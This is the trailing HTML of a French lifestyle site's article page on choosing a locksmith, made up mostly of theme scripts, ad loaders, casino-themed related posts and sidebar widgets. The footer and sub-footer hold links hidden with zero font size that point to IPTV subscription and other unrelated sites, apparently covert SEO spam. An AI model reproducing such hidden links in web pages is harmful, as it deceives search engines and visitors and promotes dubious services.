class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://liltie.com/comment-choisir-le-bon-legging/">Comment choisir le bon legging ?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://liltie.com/principaux-elements-a-prendre-en-compte-pour-le-choix-dune-frise-piscine/">Principaux éléments à prendre en compte pour le choix d&rsquo;une frise piscine</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://liltie.com/author/mdinaoui/">mdinaoui</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="mdinaoui"><meta itemprop="url" content="https://liltie.com/author/mdinaoui/"></span><meta itemprop="datePublished" content="2021-06-30T22:10:53+00:00"><meta itemprop="dateModified" content="2021-06-30T22:10:53+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://liltie.com/5-etapes-pour-choisir-le-bon-serrurier/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.liltie.com/wp-content/uploads/2017/07/Sans-titre-1-3.png"></span><meta itemprop="name" content="liltie  Le premier site pour les femmes qui aiment la mode, la beauté et le cuisine"></span><meta itemprop="headline " content="5 étapes pour choisir le bon serrurier"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://liltie.com/wp-content/uploads/2021/06/istockphoto-1093238062-612x612.jpg"><meta itemprop="width" content="612"><meta itemprop="height" content="408"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_3"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3793,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "641";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "214";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">ARTICLES CONNEXES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://liltie.com/pourquoi-opter-pour-casino-partouche-en-ligne-une-nouvelle-facon-de-vivre-lexperience-casino/"  rel="bookmark" class="td-image-wrap " title="Pourquoi opter pour Casino Partouche en ligne ? Une nouvelle façon de vivre l’expérience casino" ><img width="218" height="150" class="entry-thumb" src="https://liltie.com/wp-content/uploads/2026/01/pourquoi-jouer-au-casino-partouche-en-ligne-218x150.jpeg"  srcset="https://liltie.com/wp-content/uploads/2026/01/pourquoi-jouer-au-casino-partouche-en-ligne-218x150.jpeg 218w, https://liltie.com/wp-content/uploads/2026/01/pourquoi-jouer-au-casino-partouche-en-ligne-436x300.jpeg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Pourquoi opter pour Casino Partouche en ligne ? Une nouvelle façon de vivre l’expérience casino" /></a></div>                <a href="https://liltie.com/category/actualite/" class="td-post-category">Actualité</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://liltie.com/pourquoi-opter-pour-casino-partouche-en-ligne-une-nouvelle-facon-de-vivre-lexperience-casino/"  rel="bookmark" title="Pourquoi opter pour Casino Partouche en ligne ? Une nouvelle façon de vivre l’expérience casino">Pourquoi opter pour Casino Partouche en ligne ? Une nouvelle façon de vivre l’expérience casino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://liltie.com/candy-spinz-casino-une-reference-moderne-dans-lunivers-des-jeux-en-ligne/"  rel="bookmark" class="td-image-wrap " title="Candy Spinz Casino : Une référence moderne dans l’univers des jeux en ligne " ><img width="218" height="150" class="entry-thumb" src="https://liltie.com/wp-content/uploads/2026/01/casino-slot-tips-3-218x150.jpg"  srcset="https://liltie.com/wp-content/uploads/2026/01/casino-slot-tips-3-218x150.jpg 218w, https://liltie.com/wp-content/uploads/2026/01/casino-slot-tips-3-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Candy Spinz Casino : Une référence moderne dans l’univers des jeux en ligne " /></a></div>                <a href="https://liltie.com/category/actualite/" class="td-post-category">Actualité</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://liltie.com/candy-spinz-casino-une-reference-moderne-dans-lunivers-des-jeux-en-ligne/"  rel="bookmark" title="Candy Spinz Casino : Une référence moderne dans l’univers des jeux en ligne ">Candy Spinz Casino : Une référence moderne dans l’univers des jeux en ligne </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://liltie.com/legiano-casino-une-experience-de-jeu-complete-et-immersive-en-2026/"  rel="bookmark" class="td-image-wrap " title="Legiano Casino : Une Expérience de Jeu Complète et Immersive en 2026" ><img width="218" height="150" class="entry-thumb" src="https://liltie.com/wp-content/uploads/2026/01/Image15-218x150.jpg"  srcset="https://liltie.com/wp-content/uploads/2026/01/Image15-218x150.jpg 218w, https://liltie.com/wp-content/uploads/2026/01/Image15-436x227.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Legiano Casino : Une Expérience de Jeu Complète et Immersive en 2026" /></a></div>                <a href="https://liltie.com/category/actualite/" class="td-post-category">Actualité</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://liltie.com/legiano-casino-une-experience-de-jeu-complete-et-immersive-en-2026/"  rel="bookmark" title="Legiano Casino : Une Expérience de Jeu Complète et Immersive en 2026">Legiano Casino : Une Expérience de Jeu Complète et Immersive en 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE <small><a rel="nofollow" id="cancel-comment-reply-link" href="/5-etapes-pour-choisir-le-bon-serrurier/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Connecter pour laisser un commentaire </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_3 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://liltie.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Recherche" />
    </div>
</form></aside>
		<aside id="recent-posts-2" class="td_block_template_3 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Articles récents</span></h4>
		<ul>
											<li>
					<a href="https://liltie.com/10-looks-styles-pour-filles-a-copier-des-maintenant/">10 looks stylés pour filles à copier dès maintenant</a>
									</li>
											<li>
					<a href="https://liltie.com/pourquoi-opter-pour-casino-partouche-en-ligne-une-nouvelle-facon-de-vivre-lexperience-casino/">Pourquoi opter pour Casino Partouche en ligne ? Une nouvelle façon de vivre l’expérience casino</a>
									</li>
											<li>
					<a href="https://liltie.com/candy-spinz-casino-une-reference-moderne-dans-lunivers-des-jeux-en-ligne/">Candy Spinz Casino : Une référence moderne dans l’univers des jeux en ligne </a>
									</li>
											<li>
					<a href="https://liltie.com/sian-kaan-une-immersion-totale-au-coeur-dune-nature-preservee/">Sian Ka’an une immersion totale au cœur d’une nature préservée !</a>
									</li>
											<li>
					<a href="https://liltie.com/les-etapes-essentielles-pour-reussir-lorganisation-dun-mariage-inoubliable/">Les étapes essentielles pour réussir l’organisation d’un mariage inoubliable</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="td_block_template_3 widget recent-comments-2 widget_recent_comments"><h4 class="td-block-title"><span>Commentaires récents</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Galdéano</span> dans <a href="https://liltie.com/islande-peuple-a-demissionner-gouvernement-nationaliser-banques-annuler-dette-dossier/#comment-7">Islande : le peuple a fait démissionner un gouvernement, nationaliser les banques et annuler la dette! (+ dossier)</a></li><li class="recentcomments"><span class="comment-author-link">La_rifiaaaaaa</span> dans <a href="https://liltie.com/ex-amoureux-traitait-dhippopotame-puis-quitte-se-metamorphose/#comment-3">Son ex-amoureux la traitait d’hippopotame, puis elle le quitte et se métamorphose.</a></li><li class="recentcomments"><span class="comment-author-link">price of gold chart</span> dans <a href="https://liltie.com/photos-de-fiancailles-de-couple-montrent-quil-nest-jamais-tard-lamour/#comment-2">Les photos de fiançailles de ce couple montrent qu’il n’est jamais trop tard pour l’Amour</a></li><li class="recentcomments"><span class="comment-author-link">cristina ferreira</span> dans <a href="https://liltie.com/les-symboles-et-les-indications-des-couleurs-du-mariages/#comment-1">Quels sont les symboles et les indications des couleurs du mariage ?</a></li></ul></aside><aside id="categories-2" class="td_block_template_3 widget categories-2 widget_categories"><h4 class="td-block-title"><span>Catégories</span></h4>
			<ul>
					<li class="cat-item cat-item-138"><a href="https://liltie.com/category/actualite/">Actualité</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://liltie.com/category/animaux/">Animaux</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://liltie.com/category/auto-moto/">Auto / Moto</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://liltie.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://liltie.com/category/cuisine-decoration/">Cuisine/décoration</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://liltie.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://liltie.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://liltie.com/category/immobilier/">Immobilier</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://liltie.com/category/internet/">internet</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://liltie.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://liltie.com/category/location-de-voiture/">Location de voiture</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://liltie.com/category/mariage/">Mariage</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://liltie.com/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://liltie.com/category/mode/">Mode</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://liltie.com/category/other/">other</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://liltie.com/category/sante/">Santé</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://liltie.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://liltie.com/category/travel/">Travel</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="td_block_template_3 widget meta-2 widget_meta"><h4 class="td-block-title"><span>Méta</span></h4>
		<ul>
						<li><a rel="nofollow" href="https://liltie.com/wp-login.php">Connexion</a></li>
			<li><a href="https://liltie.com/feed/">Flux des publications</a></li>
			<li><a href="https://liltie.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_7 td_block_template_3 ">

<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7.td-a-rec-img{text-align:left}.tdi_7.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_7.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9783271546754542");
		            adEl.setAttribute("data-ad-slot", "7614522251");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9783271546754542");
		            adEl.setAttribute("data-ad-slot", "7614522251");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9783271546754542");
		            adEl.setAttribute("data-ad-slot", "7614522251");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9783271546754542");
		            adEl.setAttribute("data-ad-slot", "7614522251");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">
            <div class="td-pb-span12">
                <aside class="td_block_template_3 widget widget_block"><a style="font-size: 0px;" href="https://vip-iptv.best">IPTV pas cher</a><a style="font-size: 0px;" href="http://www.recit.net">
www.recit.net</a>
<a style="font-size: 0px;" href="https://www.lph-asso.fr">lph-asso</a>
<a style="font-size: 0px;" href="https://iptv-premium.club">iptv abonnement</a>
<a style="font-size: 0px;" href="https://point-iptv.com">abonnement iptv</a>
<a style="font-size: 0px;" href="https://www.vip-iptv.live/">iptv France</a>
<a style="font-size: 0px;" href="https://www.melissmell.fr/">melissmell</a>
<a style="font-size: 0px;" href="https://lightandmagic.fr">actualité France</a>
<a style="font-size: 0px;" href="https://lefest.org">lefest</a>
<a style="font-size: 0px;" href="https://badgeonline.fr">badgeonline.fr</a>
<a style="font-size: 0px;" href="https://lawra.fr">https://lawra.f</a>
<a style="font-size: 0px;" href="https://www.moonfruit.fr">www.moonfruit.fr</a>
<a style="font-size: 0px;" href="https://editions-icare.com">
<span style="color: #2a2a2a;">editions icare</span></a></aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-768"><a href="https://www.liltie.com/a-propos-de-nous/">à propos de nous</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-769"><a href="https://www.liltie.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-770"><a href="https://www.liltie.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-771"><a href="https://www.liltie.com/contactez-nous/">Contactez-nous</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Lltie Media Tous Les Droits Sont Réservés 2017 <a style="font-size: 0px;" href="https://www.iptv-premium.us/">iptv abonnement</a><a style="font-size: 0px;" href="https://www.iptv-euro.xyz/">abonnement smart iptv</a>
<a style="font-size: 0px;" href="https://vip-iptv.live">abonnement iptv</a>
<a style="font-size: 0px;" href="https://www.melissmell.fr">melissmell</a>
<a style="font-size: 0px;" href="https://lightandmagic.fr/">lightandmagic</a>
<a style="font-size: 0px;" href="https://www.lph-asso.fr">lph-asso</a>
<a style="font-size: 0px;" href="https://lefest.org">lefest.org</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">PLUS D'ARTICLES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://liltie.com/guide-dachat-des-matelas-epeda-comment-choisir-le-matelas-parfait-pour-vous/"  rel="bookmark" class="td-image-wrap " title="Guide d&rsquo;achat des matelas Epeda : Comment choisir le matelas parfait pour vous" ><img width="100" height="70" class="entry-thumb" src="https://liltie.com/wp-content/uploads/2023/09/Sitehttpliltie.com_-100x70.jpg"  srcset="https://liltie.com/wp-content/uploads/2023/09/Sitehttpliltie.com_-100x70.jpg 100w, https://liltie.com/wp-content/uploads/2023/09/Sitehttpliltie.com_-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Guide d&rsquo;achat des matelas Epeda : Comment choisir le matelas parfait pour vous" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://liltie.com/guide-dachat-des-matelas-epeda-comment-choisir-le-matelas-parfait-pour-vous/"  rel="bookmark" title="Guide d&rsquo;achat des matelas Epeda : Comment choisir le matelas parfait pour vous">Guide d&rsquo;achat des matelas Epeda : Comment choisir le matelas parfait...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-21T17:02:19+00:00" >septembre 21, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://liltie.com/quelles-varietes-de-cbd-existe-t-il/"  rel="bookmark" class="td-image-wrap " title="Quelles variétés de cbd existe-t-il ?" ><img width="100" height="70" class="entry-thumb" src="https://liltie.com/wp-content/uploads/2020/09/1232938-checknews-100x70.jpg"  srcset="https://liltie.com/wp-content/uploads/2020/09/1232938-checknews-100x70.jpg 100w, https://liltie.com/wp-content/uploads/2020/09/1232938-checknews-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Quelles variétés de cbd existe-t-il ?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://liltie.com/quelles-varietes-de-cbd-existe-t-il/"  rel="bookmark" title="Quelles variétés de cbd existe-t-il ?">Quelles variétés de cbd existe-t-il ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-15T09:53:16+00:00" >septembre 15, 2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        Speed booster: v4.7

        uid: 696f113dc0f58
    -->

    <script type="text/javascript" src="https://liltie.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://liltie.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://liltie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://liltie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://liltie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://liltie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://liltie.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"65c8432042","wpRestUrl":"https:\/\/liltie.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://liltie.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://liltie.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://liltie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://liltie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://liltie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://liltie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://liltie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://liltie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#222222 transparent transparent transparent!important}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#fcfcfc}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#fcfcfc;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#dd335a}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#020202}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#020202}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(2,2,2,0.1)}.td-sub-footer-container{background-color:#dd335a}.td-sub-footer-container,.td-subfooter-menu li 